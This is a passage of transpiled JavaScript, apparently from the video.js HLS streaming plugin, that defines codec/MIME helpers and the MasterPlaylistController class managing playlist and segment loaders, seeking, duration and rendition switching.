    var mapLegacyAvcCodecs_ = function mapLegacyAvcCodecs_(codecString) {
      return codecString.replace(/avc1\.(\d+)\.(\d+)/i, function (match) {
        return (0, _videojsContribMediaSourcesEs5CodecUtils.translateLegacyCodecs)([match])[0];
      });
    };
    
    exports.mapLegacyAvcCodecs_ = mapLegacyAvcCodecs_;
    /**
     * Build a media mime-type string from a set of parameters
     * @param {String} type either 'audio' or 'video'
     * @param {String} container either 'mp2t' or 'mp4'
     * @param {Array} codecs an array of codec strings to add
     * @return {String} a valid media mime-type
     */
    var makeMimeTypeString = function makeMimeTypeString(type, container, codecs) {
      // The codecs array is filtered so that falsey values are
      // dropped and don't cause Array#join to create spurious
      // commas
      return type + '/' + container + '; codecs="' + codecs.filter(function (c) {
        return !!c;
      }).join(', ') + '"';
    };
    
    /**
     * Returns the type container based on information in the playlist
     * @param {Playlist} media the current media playlist
     * @return {String} a valid media container type
     */
    var getContainerType = function getContainerType(media) {
      // An initialization segment means the media playlist is an iframe
      // playlist or is using the mp4 container. We don't currently
      // support iframe playlists, so assume this is signalling mp4
      // fragments.
      if (media.segments && media.segments.length && media.segments[0].map) {
        return 'mp4';
      }
      return 'mp2t';
    };
    
    /**
     * Returns a set of codec strings parsed from the playlist or the default
     * codec strings if no codecs were specified in the playlist
     * @param {Playlist} media the current media playlist
     * @return {Object} an object with the video and audio codecs
     */
    var getCodecs = function getCodecs(media) {
      // if the codecs were explicitly specified, use them instead of the
      // defaults
      var mediaAttributes = media.attributes || {};
    
      if (mediaAttributes.CODECS) {
        return (0, _utilCodecsJs.parseCodecs)(mediaAttributes.CODECS);
      }
      return defaultCodecs;
    };
    
    /**
     * Calculates the MIME type strings for a working configuration of
     * SourceBuffers to play variant streams in a master playlist. If
     * there is no possible working configuration, an empty array will be
     * returned.
     *
     * @param master {Object} the m3u8 object for the master playlist
     * @param media {Object} the m3u8 object for the variant playlist
     * @return {Array} the MIME type strings. If the array has more than
     * one entry, the first element should be applied to the video
     * SourceBuffer and the second to the audio SourceBuffer.
     *
     * @private
     */
    var mimeTypesForPlaylist_ = function mimeTypesForPlaylist_(master, media) {
      var containerType = getContainerType(media);
      var codecInfo = getCodecs(media);
      var mediaAttributes = media.attributes || {};
      // Default condition for a traditional HLS (no demuxed audio/video)
      var isMuxed = true;
      var isMaat = false;
    
      if (!media) {
        // Not enough information
        return [];
      }
    
      if (master.mediaGroups.AUDIO && mediaAttributes.AUDIO) {
        var audioGroup = master.mediaGroups.AUDIO[mediaAttributes.AUDIO];
    
        // Handle the case where we are in a multiple-audio track scenario
        if (audioGroup) {
          isMaat = true;
          // Start with the everything demuxed then...
          isMuxed = false;
          // ...check to see if any audio group tracks are muxed (ie. lacking a uri)
          for (var groupId in audioGroup) {
            if (!audioGroup[groupId].uri) {
              isMuxed = true;
              break;
            }
          }
        }
      }
    
      // HLS with multiple-audio tracks must always get an audio codec.
      // Put another way, there is no way to have a video-only multiple-audio HLS!
      if (isMaat && !codecInfo.audioProfile) {
        _videoJs2['default'].log.warn('Multiple audio tracks present but no audio codec string is specified. ' + 'Attempting to use the default audio codec (mp4a.40.2)');
        codecInfo.audioProfile = defaultCodecs.audioProfile;
      }
    
      // Generate the final codec strings from the codec object generated above
      var codecStrings = {};
    
      if (codecInfo.videoCodec) {
        codecStrings.video = '' + codecInfo.videoCodec + codecInfo.videoObjectTypeIndicator;
      }
    
      if (codecInfo.audioProfile) {
        codecStrings.audio = 'mp4a.40.' + codecInfo.audioProfile;
      }
    
      // Finally, make and return an array with proper mime-types depending on
      // the configuration
      var justAudio = makeMimeTypeString('audio', containerType, [codecStrings.audio]);
      var justVideo = makeMimeTypeString('video', containerType, [codecStrings.video]);
      var bothVideoAudio = makeMimeTypeString('video', containerType, [codecStrings.video, codecStrings.audio]);
    
      if (isMaat) {
        if (!isMuxed && codecStrings.video) {
          return [justVideo, justAudio];
        }
        // There exists the possiblity that this will return a `video/container`
        // mime-type for the first entry in the array even when there is only audio.
        // This doesn't appear to be a problem and simplifies the code.
        return [bothVideoAudio, justAudio];
      }
    
      // If there is ano video codec at all, always just return a single
      // audio/<container> mime-type
      if (!codecStrings.video) {
        return [justAudio];
      }
    
      // When not using separate audio media groups, audio and video is
      // *always* muxed
      return [bothVideoAudio];
    };
    
    exports.mimeTypesForPlaylist_ = mimeTypesForPlaylist_;
    /**
     * the master playlist controller controls all interactons
     * between playlists and segmentloaders. At this time this mainly
     * involves a master playlist and a series of audio playlists
     * if they are available
     *
     * @class MasterPlaylistController
     * @extends videojs.EventTarget
     */
    
    var MasterPlaylistController = (function (_videojs$EventTarget) {
      _inherits(MasterPlaylistController, _videojs$EventTarget);
    
      function MasterPlaylistController(options) {
        var _this = this;
    
        _classCallCheck(this, MasterPlaylistController);
    
        _get(Object.getPrototypeOf(MasterPlaylistController.prototype), 'constructor', this).call(this);
    
        var url = options.url;
        var handleManifestRedirects = options.handleManifestRedirects;
        var withCredentials = options.withCredentials;
        var mode = options.mode;
        var tech = options.tech;
        var bandwidth = options.bandwidth;
        var externHls = options.externHls;
        var useCueTags = options.useCueTags;
        var blacklistDuration = options.blacklistDuration;
        var enableLowInitialPlaylist = options.enableLowInitialPlaylist;
    
        if (!url) {
          throw new Error('A non-empty playlist URL is required');
        }
    
        Hls = externHls;
    
        this.tech_ = tech;
        this.hls_ = tech.hls;
        this.mode_ = mode;
        this.useCueTags_ = useCueTags;
        this.blacklistDuration = blacklistDuration;
        this.enableLowInitialPlaylist = enableLowInitialPlaylist;
    
        if (this.useCueTags_) {
          this.cueTagsTrack_ = this.tech_.addTextTrack('metadata', 'ad-cues');
          this.cueTagsTrack_.inBandMetadataTrackDispatchType = '';
        }
    
        this.requestOptions_ = {
          withCredentials: withCredentials,
          handleManifestRedirects: handleManifestRedirects,
          timeout: null
        };
    
        this.mediaTypes_ = (0, _mediaGroups.createMediaTypes)();
    
        this.mediaSource = new _videoJs2['default'].MediaSource({ mode: mode });
    
        // load the media source into the player
        this.mediaSource.addEventListener('sourceopen', this.handleSourceOpen_.bind(this));
    
        this.seekable_ = _videoJs2['default'].createTimeRanges();
        this.hasPlayed_ = function () {
          return false;
        };
    
        this.syncController_ = new _syncController2['default'](options);
        this.segmentMetadataTrack_ = tech.addRemoteTextTrack({
          kind: 'metadata',
          label: 'segment-metadata'
        }, false).track;
    
        this.decrypter_ = (0, _webwackify2['default'])(_decrypterWorker2['default'], resolveDecrypterWorker());
    
        var segmentLoaderSettings = {
          hls: this.hls_,
          mediaSource: this.mediaSource,
          currentTime: this.tech_.currentTime.bind(this.tech_),
          seekable: function seekable() {
            return _this.seekable();
          },
          seeking: function seeking() {
            return _this.tech_.seeking();
          },
          duration: function duration() {
            return _this.mediaSource.duration;
          },
          hasPlayed: function hasPlayed() {
            return _this.hasPlayed_();
          },
          goalBufferLength: function goalBufferLength() {
            return _this.goalBufferLength();
          },
          bandwidth: bandwidth,
          syncController: this.syncController_,
          decrypter: this.decrypter_
        };
    
        // setup playlist loaders
        this.masterPlaylistLoader_ = new _playlistLoader2['default'](url, this.hls_, this.requestOptions_);
        this.setupMasterPlaylistLoaderListeners_();
    
        // setup segment loaders
        // combined audio/video or just video when alternate audio track is selected
        this.mainSegmentLoader_ = new _segmentLoader2['default'](_videoJs2['default'].mergeOptions(segmentLoaderSettings, {
          segmentMetadataTrack: this.segmentMetadataTrack_,
          loaderType: 'main'
        }), options);
    
        // alternate audio track
        this.audioSegmentLoader_ = new _segmentLoader2['default'](_videoJs2['default'].mergeOptions(segmentLoaderSettings, {
          loaderType: 'audio'
        }), options);
    
        this.subtitleSegmentLoader_ = new _vttSegmentLoader2['default'](_videoJs2['default'].mergeOptions(segmentLoaderSettings, {
          loaderType: 'vtt'
        }), options);
    
        this.setupSegmentLoaderListeners_();
    
        // Create SegmentLoader stat-getters
        loaderStats.forEach(function (stat) {
          _this[stat + '_'] = sumLoaderStat.bind(_this, stat);
        });
    
        this.masterPlaylistLoader_.load();
      }
    
      /**
       * Register event handlers on the master playlist loader. A helper
       * function for construction time.
       *
       * @private
       */
    
      _createClass(MasterPlaylistController, [{
        key: 'setupMasterPlaylistLoaderListeners_',
        value: function setupMasterPlaylistLoaderListeners_() {
          var _this2 = this;
    
          this.masterPlaylistLoader_.on('loadedmetadata', function () {
            var media = _this2.masterPlaylistLoader_.media();
            var requestTimeout = _this2.masterPlaylistLoader_.targetDuration * 1.5 * 1000;
    
            // If we don't have any more available playlists, we don't want to
            // timeout the request.
            if ((0, _playlistJs.isLowestEnabledRendition)(_this2.masterPlaylistLoader_.master, _this2.masterPlaylistLoader_.media())) {
              _this2.requestOptions_.timeout = 0;
            } else {
              _this2.requestOptions_.timeout = requestTimeout;
            }
    
            // if this isn't a live video and preload permits, start
            // downloading segments
            if (media.endList && _this2.tech_.preload() !== 'none') {
              _this2.mainSegmentLoader_.playlist(media, _this2.requestOptions_);
              _this2.mainSegmentLoader_.load();
            }
    
            (0, _mediaGroups.setupMediaGroups)({
              segmentLoaders: {
                AUDIO: _this2.audioSegmentLoader_,
                SUBTITLES: _this2.subtitleSegmentLoader_,
                main: _this2.mainSegmentLoader_
              },
              tech: _this2.tech_,
              requestOptions: _this2.requestOptions_,
              masterPlaylistLoader: _this2.masterPlaylistLoader_,
              mode: _this2.mode_,
              hls: _this2.hls_,
              master: _this2.master(),
              mediaTypes: _this2.mediaTypes_,
              blacklistCurrentPlaylist: _this2.blacklistCurrentPlaylist.bind(_this2)
            });
    
            _this2.triggerPresenceUsage_(_this2.master(), media);
    
            try {
              _this2.setupSourceBuffers_();
            } catch (e) {
              _videoJs2['default'].log.warn('Failed to create SourceBuffers', e);
              return _this2.mediaSource.endOfStream('decode');
            }
            _this2.setupFirstPlay();
    
            _this2.trigger('selectedinitialmedia');
          });
    
          this.masterPlaylistLoader_.on('loadedplaylist', function () {
            var updatedPlaylist = _this2.masterPlaylistLoader_.media();
    
            if (!updatedPlaylist) {
              var selectedMedia = undefined;
    
              if (_this2.enableLowInitialPlaylist) {
                selectedMedia = _this2.selectInitialPlaylist();
              }
    
              if (!selectedMedia) {
                selectedMedia = _this2.selectPlaylist();
              }
    
              _this2.initialMedia_ = selectedMedia;
              _this2.masterPlaylistLoader_.media(_this2.initialMedia_);
              return;
            }
    
            if (_this2.useCueTags_) {
              _this2.updateAdCues_(updatedPlaylist);
            }
    
            // TODO: Create a new event on the PlaylistLoader that signals
            // that the segments have changed in some way and use that to
            // update the SegmentLoader instead of doing it twice here and
            // on `mediachange`
            _this2.mainSegmentLoader_.playlist(updatedPlaylist, _this2.requestOptions_);
            _this2.updateDuration();
    
            // If the player isn't paused, ensure that the segment loader is running,
            // as it is possible that it was temporarily stopped while waiting for
            // a playlist (e.g., in case the playlist errored and we re-requested it).
            if (!_this2.tech_.paused()) {
              _this2.mainSegmentLoader_.load();
            }
    
            if (!updatedPlaylist.endList) {
              (function () {
                var addSeekableRange = function addSeekableRange() {
                  var seekable = _this2.seekable();
    
                  if (seekable.length !== 0) {
                    _this2.mediaSource.addSeekableRange_(seekable.start(0), seekable.end(0));
                  }
                };
    
                if (_this2.duration() !== Infinity) {
                  (function () {
                    var onDurationchange = function onDurationchange() {
                      if (_this2.duration() === Infinity) {
                        addSeekableRange();
                      } else {
                        _this2.tech_.one('durationchange', onDurationchange);
                      }
                    };
    
                    _this2.tech_.one('durationchange', onDurationchange);
                  })();
                } else {
                  addSeekableRange();
                }
              })();
            }
          });
    
          this.masterPlaylistLoader_.on('error', function () {
            _this2.blacklistCurrentPlaylist(_this2.masterPlaylistLoader_.error);
          });
    
          this.masterPlaylistLoader_.on('mediachanging', function () {
            _this2.mainSegmentLoader_.abort();
            _this2.mainSegmentLoader_.pause();
          });
    
          this.masterPlaylistLoader_.on('mediachange', function () {
            var media = _this2.masterPlaylistLoader_.media();
            var requestTimeout = _this2.masterPlaylistLoader_.targetDuration * 1.5 * 1000;
    
            // If we don't have any more available playlists, we don't want to
            // timeout the request.
            if ((0, _playlistJs.isLowestEnabledRendition)(_this2.masterPlaylistLoader_.master, _this2.masterPlaylistLoader_.media())) {
              _this2.requestOptions_.timeout = 0;
            } else {
              _this2.requestOptions_.timeout = requestTimeout;
            }
    
            // TODO: Create a new event on the PlaylistLoader that signals
            // that the segments have changed in some way and use that to
            // update the SegmentLoader instead of doing it twice here and
            // on `loadedplaylist`
            _this2.mainSegmentLoader_.playlist(media, _this2.requestOptions_);
            _this2.mainSegmentLoader_.load();
    
            _this2.tech_.trigger({
              type: 'mediachange',
              bubbles: true
            });
          });
    
          this.masterPlaylistLoader_.on('playlistunchanged', function () {
            var updatedPlaylist = _this2.masterPlaylistLoader_.media();
            var playlistOutdated = _this2.stuckAtPlaylistEnd_(updatedPlaylist);
    
            if (playlistOutdated) {
              // Playlist has stopped updating and we're stuck at its end. Try to
              // blacklist it and switch to another playlist in the hope that that
              // one is updating (and give the player a chance to re-adjust to the
              // safe live point).
              _this2.blacklistCurrentPlaylist({
                message: 'Playlist no longer updating.'
              });
              // useful for monitoring QoS
              _this2.tech_.trigger('playliststuck');
            }
          });
    
          this.masterPlaylistLoader_.on('renditiondisabled', function () {
            _this2.tech_.trigger({ type: 'usage', name: 'hls-rendition-disabled' });
          });
          this.masterPlaylistLoader_.on('renditionenabled', function () {
            _this2.tech_.trigger({ type: 'usage', name: 'hls-rendition-enabled' });
          });
        }
    
        /**
         * A helper function for triggerring presence usage events once per source
         *
         * @private
         */
      }, {
        key: 'triggerPresenceUsage_',
        value: function triggerPresenceUsage_(master, media) {
          var mediaGroups = master.mediaGroups || {};
          var defaultDemuxed = true;
          var audioGroupKeys = Object.keys(mediaGroups.AUDIO);
    
          for (var mediaGroup in mediaGroups.AUDIO) {
            for (var label in mediaGroups.AUDIO[mediaGroup]) {
              var properties = mediaGroups.AUDIO[mediaGroup][label];
    
              if (!properties.uri) {
                defaultDemuxed = false;
              }
            }
          }
    
          if (defaultDemuxed) {
            this.tech_.trigger({ type: 'usage', name: 'hls-demuxed' });
          }
    
          if (Object.keys(mediaGroups.SUBTITLES).length) {
            this.tech_.trigger({ type: 'usage', name: 'hls-webvtt' });
          }
    
          if (Hls.Playlist.isAes(media)) {
            this.tech_.trigger({ type: 'usage', name: 'hls-aes' });
          }
    
          if (Hls.Playlist.isFmp4(media)) {
            this.tech_.trigger({ type: 'usage', name: 'hls-fmp4' });
          }
    
          if (audioGroupKeys.length && Object.keys(mediaGroups.AUDIO[audioGroupKeys[0]]).length > 1) {
            this.tech_.trigger({ type: 'usage', name: 'hls-alternate-audio' });
          }
    
          if (this.useCueTags_) {
            this.tech_.trigger({ type: 'usage', name: 'hls-playlist-cue-tags' });
          }
        }
    
        /**
         * Register event handlers on the segment loaders. A helper function
         * for construction time.
         *
         * @private
         */
      }, {
        key: 'setupSegmentLoaderListeners_',
        value: function setupSegmentLoaderListeners_() {
          var _this3 = this;
    
          this.mainSegmentLoader_.on('bandwidthupdate', function () {
            var nextPlaylist = _this3.selectPlaylist();
            var currentPlaylist = _this3.masterPlaylistLoader_.media();
            var buffered = _this3.tech_.buffered();
            var forwardBuffer = buffered.length ? buffered.end(buffered.length - 1) - _this3.tech_.currentTime() : 0;
    
            var bufferLowWaterLine = _this3.bufferLowWaterLine();
    
            // If the playlist is live, then we want to not take low water line into account.
            // This is because in LIVE, the player plays 3 segments from the end of the
            // playlist, and if `BUFFER_LOW_WATER_LINE` is greater than the duration availble
            // in those segments, a viewer will never experience a rendition upswitch.
            if (!currentPlaylist.endList ||
            // For the same reason as LIVE, we ignore the low water line when the VOD
            // duration is below the max potential low water line
            _this3.duration() < _config2['default'].MAX_BUFFER_LOW_WATER_LINE ||
            // we want to switch down to lower resolutions quickly to continue playback, but
            nextPlaylist.attributes.BANDWIDTH < currentPlaylist.attributes.BANDWIDTH ||
            // ensure we have some buffer before we switch up to prevent us running out of
            // buffer while loading a higher rendition.
            forwardBuffer >= bufferLowWaterLine) {
              _this3.masterPlaylistLoader_.media(nextPlaylist);
            }
    
            _this3.tech_.trigger('bandwidthupdate');
          });
          this.mainSegmentLoader_.on('progress', function () {
            _this3.trigger('progress');
          });
    
          this.mainSegmentLoader_.on('error', function () {
            _this3.blacklistCurrentPlaylist(_this3.mainSegmentLoader_.error());
          });
    
          this.mainSegmentLoader_.on('syncinfoupdate', function () {
            _this3.onSyncInfoUpdate_();
          });
    
          this.mainSegmentLoader_.on('timestampoffset', function () {
            _this3.tech_.trigger({ type: 'usage', name: 'hls-timestamp-offset' });
          });
          this.audioSegmentLoader_.on('syncinfoupdate', function () {
            _this3.onSyncInfoUpdate_();
          });
    
          this.mainSegmentLoader_.on('ended', function () {
            _this3.onEndOfStream();
          });
    
          this.mainSegmentLoader_.on('earlyabort', function () {
            _this3.blacklistCurrentPlaylist({
              message: 'Aborted early because there isn\'t enough bandwidth to complete the ' + 'request without rebuffering.'
            }, ABORT_EARLY_BLACKLIST_SECONDS);
          });
    
          this.mainSegmentLoader_.on('reseteverything', function () {
            // If playing an MTS stream, a videojs.MediaSource is listening for
            // hls-reset to reset caption parsing state in the transmuxer
            _this3.tech_.trigger('hls-reset');
          });
    
          this.mainSegmentLoader_.on('segmenttimemapping', function (event) {
            // If playing an MTS stream in html, a videojs.MediaSource is listening for
            // hls-segment-time-mapping update its internal mapping of stream to display time
            _this3.tech_.trigger({
              type: 'hls-segment-time-mapping',
              mapping: event.mapping
            });
          });
    
          this.audioSegmentLoader_.on('ended', function () {
            _this3.onEndOfStream();
          });
        }
      }, {
        key: 'mediaSecondsLoaded_',
        value: function mediaSecondsLoaded_() {
          return Math.max(this.audioSegmentLoader_.mediaSecondsLoaded + this.mainSegmentLoader_.mediaSecondsLoaded);
        }
    
        /**
         * Call load on our SegmentLoaders
         */
      }, {
        key: 'load',
        value: function load() {
          this.mainSegmentLoader_.load();
          if (this.mediaTypes_.AUDIO.activePlaylistLoader) {
            this.audioSegmentLoader_.load();
          }
          if (this.mediaTypes_.SUBTITLES.activePlaylistLoader) {
            this.subtitleSegmentLoader_.load();
          }
        }
    
        /**
         * Re-tune playback quality level for the current player
         * conditions. This method may perform destructive actions, like
         * removing already buffered content, to readjust the currently
         * active playlist quickly.
         *
         * @private
         */
      }, {
        key: 'fastQualityChange_',
        value: function fastQualityChange_() {
          var media = this.selectPlaylist();
    
          if (media !== this.masterPlaylistLoader_.media()) {
            this.masterPlaylistLoader_.media(media);
    
            this.mainSegmentLoader_.resetLoader();
            // don't need to reset audio as it is reset when media changes
          }
        }
    
        /**
         * Begin playback.
         */
      }, {
        key: 'play',
        value: function play() {
          if (this.setupFirstPlay()) {
            return;
          }
    
          if (this.tech_.ended()) {
            this.tech_.setCurrentTime(0);
          }
    
          if (this.hasPlayed_()) {
            this.load();
          }
    
          var seekable = this.tech_.seekable();
    
          // if the viewer has paused and we fell out of the live window,
          // seek forward to the live point
          if (this.tech_.duration() === Infinity) {
            if (this.tech_.currentTime() < seekable.start(0)) {
              return this.tech_.setCurrentTime(seekable.end(seekable.length - 1));
            }
          }
        }
    
        /**
         * Seek to the latest media position if this is a live video and the
         * player and video are loaded and initialized.
         */
      }, {
        key: 'setupFirstPlay',
        value: function setupFirstPlay() {
          var _this4 = this;
    
          var media = this.masterPlaylistLoader_.media();
    
          // Check that everything is ready to begin buffering for the first call to play
          //  If 1) there is no active media
          //     2) the player is paused
          //     3) the first play has already been setup
          // then exit early
          if (!media || this.tech_.paused() || this.hasPlayed_()) {
            return false;
          }
    
          // when the video is a live stream
          if (!media.endList) {
            var _ret3 = (function () {
              var seekable = _this4.seekable();
    
              if (!seekable.length) {
                // without a seekable range, the player cannot seek to begin buffering at the live
                // point
                return {
                  v: false
                };
              }
    
              if (_videoJs2['default'].browser.IE_VERSION && _this4.mode_ === 'html5' && _this4.tech_.readyState() === 0) {
                // IE11 throws an InvalidStateError if you try to set currentTime while the
                // readyState is 0, so it must be delayed until the tech fires loadedmetadata.
                _this4.tech_.one('loadedmetadata', function () {
                  _this4.trigger('firstplay');
                  _this4.tech_.setCurrentTime(seekable.end(0));
                  _this4.hasPlayed_ = function () {
                    return true;
                  };
                });
    
                return {
                  v: false
                };
              }
    
              // trigger firstplay to inform the source handler to ignore the next seek event
              _this4.trigger('firstplay');
              // seek to the live point
              _this4.tech_.setCurrentTime(seekable.end(0));
            })();
    
            if (typeof _ret3 === 'object') return _ret3.v;
          }
    
          this.hasPlayed_ = function () {
            return true;
          };
          // we can begin loading now that everything is ready
          this.load();
          return true;
        }
    
        /**
         * handle the sourceopen event on the MediaSource
         *
         * @private
         */
      }, {
        key: 'handleSourceOpen_',
        value: function handleSourceOpen_() {
          // Only attempt to create the source buffer if none already exist.
          // handleSourceOpen is also called when we are "re-opening" a source buffer
          // after `endOfStream` has been called (in response to a seek for instance)
          try {
            this.setupSourceBuffers_();
          } catch (e) {
            _videoJs2['default'].log.warn('Failed to create Source Buffers', e);
            return this.mediaSource.endOfStream('decode');
          }
    
          // if autoplay is enabled, begin playback. This is duplicative of
          // code in video.js but is required because play() must be invoked
          // *after* the media source has opened.
          if (this.tech_.autoplay()) {
            var playPromise = this.tech_.play();
    
            // Catch/silence error when a pause interrupts a play request
            // on browsers which return a promise
            if (typeof playPromise !== 'undefined' && typeof playPromise.then === 'function') {
              playPromise.then(null, function (e) {});
            }
          }
    
          this.trigger('sourceopen');
        }
    
        /**
         * Calls endOfStream on the media source when all active stream types have called
         * endOfStream
         *
         * @param {string} streamType
         *        Stream type of the segment loader that called endOfStream
         * @private
         */
      }, {
        key: 'onEndOfStream',
        value: function onEndOfStream() {
          var isEndOfStream = this.mainSegmentLoader_.ended_;
    
          if (this.mediaTypes_.AUDIO.activePlaylistLoader) {
            // if the audio playlist loader exists, then alternate audio is active, so we need
            // to wait for both the main and audio segment loaders to call endOfStream
            isEndOfStream = isEndOfStream && this.audioSegmentLoader_.ended_;
          }
    
          if (isEndOfStream) {
            this.mediaSource.endOfStream();
          }
        }
    
        /**
         * Check if a playlist has stopped being updated
         * @param {Object} playlist the media playlist object
         * @return {boolean} whether the playlist has stopped being updated or not
         */
      }, {
        key: 'stuckAtPlaylistEnd_',
        value: function stuckAtPlaylistEnd_(playlist) {
          var seekable = this.seekable();
    
          if (!seekable.length) {
            // playlist doesn't have enough information to determine whether we are stuck
            return false;
          }
    
          var expired = this.syncController_.getExpiredTime(playlist, this.mediaSource.duration);
    
          if (expired === null) {
            return false;
          }
    
          // does not use the safe live end to calculate playlist end, since we
          // don't want to say we are stuck while there is still content
          var absolutePlaylistEnd = Hls.Playlist.playlistEnd(playlist, expired);
          var currentTime = this.tech_.currentTime();
          var buffered = this.tech_.buffered();
    
          if (!buffered.length) {
            // return true if the playhead reached the absolute end of the playlist
            return absolutePlaylistEnd - currentTime <= _ranges2['default'].SAFE_TIME_DELTA;
          }
          var bufferedEnd = buffered.end(buffered.length - 1);
    
          // return true if there is too little buffer left and buffer has reached absolute
          // end of playlist
          return bufferedEnd - currentTime <= _ranges2['default'].SAFE_TIME_DELTA && absolutePlaylistEnd - bufferedEnd <= _ranges2['default'].SAFE_TIME_DELTA;
        }
    
        /**
         * Blacklists a playlist when an error occurs for a set amount of time
         * making it unavailable for selection by the rendition selection algorithm
         * and then forces a new playlist (rendition) selection.
         *
         * @param {Object=} error an optional error that may include the playlist
         * to blacklist
         * @param {Number=} blacklistDuration an optional number of seconds to blacklist the
         * playlist
         */
      }, {
        key: 'blacklistCurrentPlaylist',
        value: function blacklistCurrentPlaylist(error, blacklistDuration) {
          if (error === undefined) error = {};
    
          var currentPlaylist = undefined;
          var nextPlaylist = undefined;
    
          // If the `error` was generated by the playlist loader, it will contain
          // the playlist we were trying to load (but failed) and that should be
          // blacklisted instead of the currently selected playlist which is likely
          // out-of-date in this scenario
          currentPlaylist = error.playlist || this.masterPlaylistLoader_.media();
    
          blacklistDuration = blacklistDuration || error.blacklistDuration || this.blacklistDuration;
    
          // If there is no current playlist, then an error occurred while we were
          // trying to load the master OR while we were disposing of the tech
          if (!currentPlaylist) {
            this.error = error;
    
            try {
              return this.mediaSource.endOfStream('network');
            } catch (e) {
              return this.trigger('error');
            }
          }
    
          var isFinalRendition = this.masterPlaylistLoader_.master.playlists.filter(_playlistJs.isEnabled).length === 1;
    
          if (isFinalRendition) {
            // Never blacklisting this playlist because it's final rendition
            _videoJs2['default'].log.warn('Problem encountered with the current ' + 'HLS playlist. Trying again since it is the final playlist.');
    
            this.tech_.trigger('retryplaylist');
            return this.masterPlaylistLoader_.load(isFinalRendition);
          }
          // Blacklist this playlist
          currentPlaylist.excludeUntil = Date.now() + blacklistDuration * 1000;
          this.tech_.trigger('blacklistplaylist');
          this.tech_.trigger({ type: 'usage', name: 'hls-rendition-blacklisted' });
    
          // Select a new playlist
          nextPlaylist = this.selectPlaylist();
          _videoJs2['default'].log.warn('Problem encountered with the current HLS playlist.' + (error.message ? ' ' + error.message : '') + ' Switching to another playlist.');
    
          return this.masterPlaylistLoader_.media(nextPlaylist);
        }
    
        /**
         * Pause all segment loaders
         */
      }, {
        key: 'pauseLoading',
        value: function pauseLoading() {
          this.mainSegmentLoader_.pause();
          if (this.mediaTypes_.AUDIO.activePlaylistLoader) {
            this.audioSegmentLoader_.pause();
          }
          if (this.mediaTypes_.SUBTITLES.activePlaylistLoader) {
            this.subtitleSegmentLoader_.pause();
          }
        }
    
        /**
         * set the current time on all segment loaders
         *
         * @param {TimeRange} currentTime the current time to set
         * @return {TimeRange} the current time
         */
      }, {
        key: 'setCurrentTime',
        value: function setCurrentTime(currentTime) {
          var buffered = _ranges2['default'].findRange(this.tech_.buffered(), currentTime);
    
          if (!(this.masterPlaylistLoader_ && this.masterPlaylistLoader_.media())) {
            // return immediately if the metadata is not ready yet
            return 0;
          }
    
          // it's clearly an edge-case but don't thrown an error if asked to
          // seek within an empty playlist
          if (!this.masterPlaylistLoader_.media().segments) {
            return 0;
          }
    
          // In flash playback, the segment loaders should be reset on every seek, even
          // in buffer seeks. If the seek location is already buffered, continue buffering as
          // usual
          if (buffered && buffered.length && this.mode_ !== 'flash') {
            return currentTime;
          }
    
          // cancel outstanding requests so we begin buffering at the new
          // location
          this.mainSegmentLoader_.resetEverything();
          this.mainSegmentLoader_.abort();
          if (this.mediaTypes_.AUDIO.activePlaylistLoader) {
            this.audioSegmentLoader_.resetEverything();
            this.audioSegmentLoader_.abort();
          }
          if (this.mediaTypes_.SUBTITLES.activePlaylistLoader) {
            this.subtitleSegmentLoader_.resetEverything();
            this.subtitleSegmentLoader_.abort();
          }
    
          // start segment loader loading in case they are paused
          this.load();
        }
    
        /**
         * get the current duration
         *
         * @return {TimeRange} the duration
         */
      }, {
        key: 'duration',
        value: function duration() {
          if (!this.masterPlaylistLoader_) {
            return 0;
          }
    
          if (this.mediaSource) {
            return this.mediaSource.duration;
          }
    
          return Hls.Playlist.duration(this.masterPlaylistLoader_.media());
        }
    
        /**
         * check the seekable range
         *
         * @return {TimeRange} the seekable range
         */
      }, {
        key: 'seekable',
        value: function seekable() {
          return this.seekable_;
        }
      }, {
        key: 'onSyncInfoUpdate_',
        value: function onSyncInfoUpdate_() {
          var mainSeekable = undefined;
          var audioSeekable = undefined;
    
          if (!this.masterPlaylistLoader_) {
            return;
          }
    
          var media = this.masterPlaylistLoader_.media();
    
          if (!media) {
            return;
          }
    
          var expired = this.syncController_.getExpiredTime(media, this.mediaSource.duration);
    
          if (expired === null) {
            // not enough information to update seekable
            return;
          }
    
          mainSeekable = Hls.Playlist.seekable(media, expired);
    
          if (mainSeekable.length === 0) {
            return;
          }
    
          if (this.mediaTypes_.AUDIO.activePlaylistLoader) {
            media = this.mediaTypes_.AUDIO.activePlaylistLoader.media();
            expired = this.syncController_.getExpiredTime(media, this.mediaSource.duration);
    
            if (expired === null) {
              return;
            }
    
            audioSeekable = Hls.Playlist.seekable(media, expired);
    
            if (audioSeekable.length === 0) {
              return;
            }
          }
    
          if (!audioSeekable) {
            // seekable has been calculated based on buffering video data so it
            // can be returned directly
            this.seekable_ = mainSeekable;
          } else if (audioSeekable.start(0) > mainSeekable.end(0) || mainSeekable.start(0) > audioSeekable.end(0)) {
            // seekables are pretty far off, rely on main
            this.seekable_ = mainSeekable;
          } else {
            this.seekable_ = _videoJs2['default'].createTimeRanges([[audioSeekable.start(0) > mainSeekable.start(0) ? audioSeekable.start(0) : mainSeekable.start(0), audioSeekable.end(0) < mainSeekable.end(0) ? audioSeekable.end(0) : mainSeekable.end(0)]]);
          }
    
          this.tech_.trigger('seekablechanged');
        }
    
        /**
         * Update the player duration
         */
      }, {
        key: 'updateDuration',
        value: function updateDuration() {
          var _this5 = this;
    
          var oldDuration = this.mediaSource.duration;
          var newDuration = Hls.Playlist.duration(this.masterPlaylistLoader_.media());
          var buffered = this.tech_.buffered();
          var setDuration = function setDuration() {
            _this5.mediaSource.duration = newDuration;
            _this5.tech_.trigger('durationchange');
    
            _this5.mediaSource.removeEventListener('sourceopen', setDuration);
          };
    
          if (buffered.length > 0) {
            newDuration = Math.max(newDuration, buffered.end(buffered.length - 1));
          }
    
          // if the duration has changed, invalidate the cached value
          if (oldDuration !== newDuration) {
            // update the duration
            if (this.mediaSource.readyState !== 'open') {
              this.mediaSource.addEventListener('sourceopen', setDuration);
            } else {
              setDuration();
            }
          }
        }
    
        /**
         * dispose of the MasterPlaylistController and everything
         * that it controls
         */
      }, {
        key: 'dispose',
        value: function dispose() {
          var _this6 = this;
    
          this.decrypter_.terminate();
          this.masterPlaylistLoader_.dispose();
          this.mainSegmentLoader_.dispose();
    
          ['AUDIO', 'SUBTITLES'].forEach(function (type) {
            var groups = _this6.mediaTypes_[type].groups;
    
            for (var id in groups) {
              groups[id].forEach(function (group) {
                if (group.playlistLoader) {
                  group.playlistLoader.dispose();
                }
              });
            }
          });
